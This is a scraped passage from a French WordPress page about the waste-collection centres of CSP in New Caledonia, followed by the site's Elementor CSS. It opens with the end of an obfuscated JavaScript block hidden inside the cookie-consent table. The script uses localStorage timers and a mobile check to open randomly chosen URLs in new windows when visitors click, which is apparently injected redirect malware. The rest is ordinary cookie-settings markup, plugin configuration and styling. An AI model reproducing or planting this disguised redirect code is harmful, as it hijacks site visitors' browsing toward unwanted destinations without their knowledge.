_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plates-formes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://csp.nc/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<script src="https://csp.nc/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://csp.nc/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://csp.nc/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/csp.nc\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/csp.nc\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/csp.nc\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b7ad37b46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15,"title":"Les%20d%C3%A9chetteries%20de%20CSP%20en%20Nouvelle-Cal%C3%A9donie","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://csp.nc/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://csp.nc/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://csp.nc/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://csp.nc/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://csp.nc/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://csp.nc/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/csp.nc\/wp-admin\/admin-ajax.php","nonce":"3e00b89898","urls":{"assets":"https:\/\/csp.nc\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/csp.nc\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/csp.nc\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://csp.nc/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://csp.nc/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://csp.nc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://csp.nc/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csp.nc/wp-content/uploads/elementor/css/post-15.css?ver=1769272771
body_size: 3271
content:
.elementor-15 .elementor-element.elementor-element-445f204{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15 .elementor-element.elementor-element-445f204 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-19ebc20{--spacer-size:500px;}.elementor-15 .elementor-element.elementor-element-4c8c37b{margin-top:80px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-9fbc37f{text-align:center;}.elementor-15 .elementor-element.elementor-element-9fbc37f .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;color:#51C6D7;}.elementor-15 .elementor-element.elementor-element-34cd490{margin-top:40px;margin-bottom:40px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-ae0194b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-ae0194b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-a73cd1a .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:40px;font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-97d0373{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#050000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-dcb70a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-dcb70a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15 .elementor-element.elementor-element-ce24622{margin-top:0px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-c206bf3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-c206bf3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-c206bf3 > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-4b4bf4a > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-4b4bf4a{text-align:center;}.elementor-15 .elementor-element.elementor-element-4b4bf4a .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-90193f1 > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-c940c32 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-c940c32{text-align:center;}.elementor-15 .elementor-element.elementor-element-c940c32 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-4ab0a4d > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-ef96d89 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-ef96d89{text-align:center;}.elementor-15 .elementor-element.elementor-element-ef96d89 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-c028ddc{margin-top:20px;margin-bottom:30px;}.elementor-15 .elementor-element.elementor-element-9b5a8e4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-54fd481 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-54fd481{text-align:center;}.elementor-15 .elementor-element.elementor-element-54fd481 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-7c2e8e4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-4d82bff > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-4d82bff{text-align:center;}.elementor-15 .elementor-element.elementor-element-4d82bff .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-cde007f > .elementor-element-populated{border-style:solid;border-width:1px 1px 6px 1px;border-color:#B4D239;margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-15 .elementor-element.elementor-element-6bbc89d > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-15 .elementor-element.elementor-element-6bbc89d{text-align:center;}.elementor-15 .elementor-element.elementor-element-6bbc89d .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:800;color:#000000;}.elementor-15 .elementor-element.elementor-element-0fbd309 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:600;color:#B4D239;}.elementor-15 .elementor-element.elementor-element-e690a6e{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#050000;}.elementor-15 .elementor-element.elementor-element-cb7682f .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:600;color:#B4D239;}.elementor-15 .elementor-element.elementor-element-0126174 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:35px;font-weight:500;text-transform:capitalize;color:#51C6D7;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15 .elementor-element.elementor-element-cc02042{--divider-border-style:solid;--divider-color:#51C6D7;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-cc02042 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-cc02042 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-15 .elementor-element.elementor-element-e5abe51{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#050000;}.elementor-15 .elementor-element.elementor-element-580a6c3 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:35px;font-weight:500;text-transform:capitalize;color:#51C6D7;}.elementor-15 .elementor-element.elementor-element-17b46da{--divider-border-style:solid;--divider-color:#51C6D7;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-17b46da .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-17b46da .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-15 .elementor-element.elementor-element-b484e67{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#050000;}.elementor-15 .elementor-element.elementor-element-faf7c03 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:600;color:#B4D239;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-23bcbee6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-23bcbee6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-23bcbee6 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-51af778{text-align:center;}.elementor-15 .elementor-element.elementor-element-21fd9b6{text-align:start;}.elementor-15 .elementor-element.elementor-element-21fd9b6 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-90fbcdc{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-bb162fe{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-42c2f50.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-42c2f50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-42c2f50 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B4D2392E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-d4f102a{text-align:center;}.elementor-15 .elementor-element.elementor-element-a209926{text-align:start;}.elementor-15 .elementor-element.elementor-element-a209926 .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-15 .elementor-element.elementor-element-c8546d7{font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-15 .elementor-element.elementor-element-d2e5da1{text-align:start;font-family:"Comfortaa", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-2a06617.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2a06617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-15 .elementor-element.elementor-element-2a06617 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#51C6D72E;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 